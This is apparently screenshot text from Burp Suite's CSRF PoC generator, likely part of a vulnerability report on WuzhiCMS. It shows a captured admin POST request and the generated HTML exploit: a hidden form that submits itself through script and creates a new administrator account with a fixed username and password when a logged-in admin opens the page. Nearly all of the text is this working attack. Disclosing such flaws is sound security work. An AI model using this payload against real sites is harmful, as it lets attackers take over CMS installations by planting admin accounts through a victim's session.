 CSRF PoC generator
Request to: http://www.wuzhicms.com
Options
Pretty Raw Hex
\n
1 POST /index.php?m=core&f=power&v=add&&_su=wuzhicms&_menuid=61&_submenuid=62 HTTP/1.1
2 Host: www.wuzhicms.com
3 Content-Length: 119
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.wuzhicms.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 6
Request body parameters 5
Request cookies 11
Request headers 13
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://www.wuzhicms.com/index.php?m=core&f=power&v=add&&_su=wuzhicms&_menuid=61&_submenuid=62" method="POST">
5 <input type="hidden" name="form&#91;role&#93;&#91;&#93;" value="1" />
6 <input type="hidden" name="form&#91;username&#93;" value="ceshi" />
7 <input type="hidden" name="form&#91;password&#93;" value="123" />
8 <input type="hidden" name="form&#91;truename&#93;" value="123" />
9 <input type="hidden" name="submit" value="æ&#143;&#144;äº&#164;" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close